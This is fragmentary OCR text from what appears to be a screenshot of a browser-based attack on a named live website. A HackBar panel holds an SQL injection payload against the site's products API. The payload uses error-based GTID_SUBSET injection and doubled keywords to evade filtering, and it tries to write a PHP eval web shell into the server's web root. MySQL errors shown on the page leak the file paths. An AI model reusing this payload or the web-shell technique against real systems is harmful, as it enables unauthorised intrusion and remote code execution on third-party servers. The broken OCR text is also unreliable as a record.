 搜索结果 "xfhanjie.cn" - 网络空
zq.xfhanjie.cn/api/products?li
个人资料 – 深圳市城市体育发展
zq.xfhanjie.cn/api/products?limit=20&priceOrder=&salesOrder=&selectId=GTID_SUBSET(CONCAT(0x7e,(SELECT+(ELT(3550=3550,(selselectect%20"<...
知攻善防实验室 译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
ccess violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'into outfile "/www/wwwroot/zq.xfhanjie.cn/closure.php")))),0x7e),3550) OR `id` =' at
rror or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'into outfile "/www/wwwroot/zq.xfhanjie.cn/closure.php")))),0x7e),3550) OR `i
ndor/topthink/think-orm/src/db/PDOConnection.php
anjie.cn/vendor/topthink/think-orm/src/db/PDOConnection.php
JSON.data.trace[0].file
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://zq.xfhanjie.cn/api/products?limit=20&priceOrder=&salesOrder=&selectId=GTID_SUBSET(CONCAT(0x7e,(SELECT+(ELT(3550=3550,(selselectect
"<?php @eval($_POST[xxx]);?>" inintoto outoutfilefile "/www/wwwroot/zq.xfhanjie.cn/closure.php")))),0x7e),3550)+
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="129", "Not=
Name Value
sec-ch-ua-mobile ?0